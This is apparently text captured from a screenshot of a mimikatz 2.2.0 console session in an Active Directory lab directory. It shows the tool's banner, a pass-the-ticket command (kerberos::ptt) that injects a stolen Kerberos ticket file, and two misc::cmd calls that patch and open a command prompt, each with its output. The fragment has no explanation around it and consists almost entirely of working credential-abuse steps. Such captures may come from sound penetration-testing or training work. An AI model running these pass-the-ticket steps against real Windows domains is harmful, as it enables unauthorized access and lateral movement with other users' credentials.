 C:\AD>mimikatz
.#####. mimikatz 2.2.0 (x64) #18362 Feb 29 2020 11:13:36
.## ^ ##. "A La Vie, A L'Amour" - (oe.eo)
## / \ ## /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ## > http://blog.gentilkiwi.com/mimikatz
'## v ##' Vincent LE TOUX ( vincent.letoux@gmail.com )
'#####' > http://pingcastle.com / http://mysmartlogon.com ***/
mimikatz # kerberos::ptt ticket.kirbi
* File: 'ticket.kirbi': OK
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF648FB6438
mimikatz # misc::cmd
Patch OK for 'cmd.exe' from 'DisableCMD' to 'KiwiAndCMD' @ 00007FF648FB6438